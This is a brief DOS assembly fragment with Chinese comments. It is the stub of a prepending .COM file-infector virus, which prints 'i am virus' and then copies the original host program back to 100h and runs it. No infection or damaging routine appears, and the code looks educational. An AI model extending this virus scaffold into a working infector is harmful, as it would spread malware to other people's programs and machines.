 org 100h
mov ax, Message
mov bp, ax ; ES:BP = str address
mov cx, 10 ; CX = str len
mov ax, 1301h ; AH = 13, AL = 01h
mov bx, 000ch ; mov dl, 0
int 10h
mov si, normal ;设定拷贝源地址，即正常程序开始部分
mov di, $$;设定拷贝的目标地址，$$代表程序头，实际就是100h
mov cx, NormalSize;获取normal程序的大小，这是感染时写入的，我们粘贴后手动填写
memove:;拷贝循环
mov al, [si]
mov [di], al
inc di;增加目标地址1
inc si;增加源地址1
dec cx;减少大小1，如果为0则结束拷贝
jnz memove
jmp normal;将程序执行权限交出给normal
Message: db "i am virus"
NormalSize: dw 0x0000
normal: